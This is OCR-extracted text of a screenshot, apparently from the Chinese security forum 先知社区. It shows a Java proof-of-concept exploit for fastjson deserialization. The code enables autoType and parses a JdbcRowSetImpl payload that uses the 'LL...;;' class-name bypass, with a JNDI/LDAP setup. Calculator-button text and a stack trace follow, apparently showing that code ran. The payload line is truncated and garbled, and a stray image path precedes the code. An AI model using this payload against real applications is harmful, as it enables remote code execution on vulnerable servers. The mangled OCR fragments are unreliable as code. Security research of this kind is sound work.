 1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class NEW_JNDIClient {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\" ameClass\", \"autoCommit\
8 JSON.parse(payload);
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: NEW_JNDIClient × LDAPServer × LDAPClient ×
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeser
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:370)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1335)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1301)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at NEW_JNDIClient.main(NEW_JNDIClient.java:8)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 11 more
先知社区